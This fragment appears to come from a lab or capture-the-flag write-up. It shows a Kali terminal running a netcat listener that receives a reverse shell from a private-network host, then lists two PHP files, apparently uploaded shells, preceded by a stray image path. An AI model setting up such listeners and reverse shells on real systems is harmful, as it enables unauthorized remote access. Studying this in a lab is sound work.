 ┌──(checkmate㉿kali)-[~]
└─$ nc -nvlp 4244
listening on [any] 4244 ...
connect to [10.0.2.15] from (UNKNOWN) [172.18.0.3] 44560
/bin/sh: 0: can't access tty; job control turned off
$ ls
a0×01.php
a0×02.php